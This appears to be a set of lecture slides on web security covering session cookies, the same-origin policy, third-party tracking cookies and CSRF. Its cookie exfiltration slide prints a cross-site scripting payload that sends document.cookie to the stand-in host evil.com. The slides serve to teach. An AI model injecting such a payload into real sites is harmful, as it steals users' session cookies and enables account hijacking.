





#### Client Side Server Side **GET /login\_form.html HTTP/1.1 HTTP/1.1 200 OK POST /cgi/login.sh HTTP/1.1 HTTP/1.1 302 Found Set-Cookie: session=FhizeVYSkS7X2K GET /my\_files.html HTTP/1. HTTP/1.1 200 OK GET /private\_data.html HTTP/1.1 Cookie: session=FhizeVYSkS7X2K;** If credentials are correct: Generate a random token 2. Store token in the database 3. Send token to the client 1. Check token in the database If it exists, user is authenticated









#### website POST /wp-login.php HTTP/1.1

#### HTTP/1.1 200



#### Set-cookie: .X.

#### GET /admin.php HTTP/1.1

#### cookie: .X.





### Cookie Exfiltration

#### document.write('<img src="http://evil.com/c.jpg?' + document.cookie + '">');

- DOM API for cookie access (document.cookie)
	- Often, the attacker's goal is to exfiltrate this property
	- Why?

### Cookie Exfiltration

```
document.write('<img src="http://evil.com/c.jpg?' +
 document.cookie + '">');
```
- DOM API for cookie access (document.cookie)
	- Often, the attacker's goal is to exfiltrate this property
	- Why?
- Exfiltration is restricted by SOP...somewhat
	- Suppose you click a link directing to *evil.com*
	- JS from *evil.com* cannot read cookies for *bofa.com*
- What about injecting code?
	- easy (see above)

• If the attacker can somehow add code into *bofa.com*, the reading and exporting cookies is

### Third-party cookies, tracking

#### Visit [A.com](http://A.com) first.



## Third-party cookies, tracking

#### Visit [A.com](http://A.com) first.



#### Visit c.com next.



Cookies: {a.com: 1, b.com:2}

### Console









### Examples

### Blocking



### Cross-site Request Forgery (CSRF) attack

## Cross-site Request Forgery (CSRF) attack

1. Assume victim has google/fbook/twitter cookies already setup.

2. Victim visits ATTACKER page.

3. ATTACKER page HTML causes a request to google/... this request uses Victims google/ cookie jar

- 
- 
- request unknowingly changes state of victim's account



